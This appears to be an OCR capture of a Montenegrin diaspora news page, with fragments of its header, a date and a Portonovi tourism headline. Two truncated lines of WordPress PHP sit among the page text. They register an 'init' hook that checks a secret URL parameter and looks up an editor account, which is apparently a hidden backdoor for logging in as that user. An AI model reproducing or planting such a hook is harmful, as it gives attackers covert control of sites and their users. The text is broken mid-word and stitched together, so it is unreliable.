
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
07. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
Portonovi – izbor i domaćih 
U Portonovom očekuju odličnu turističku sezo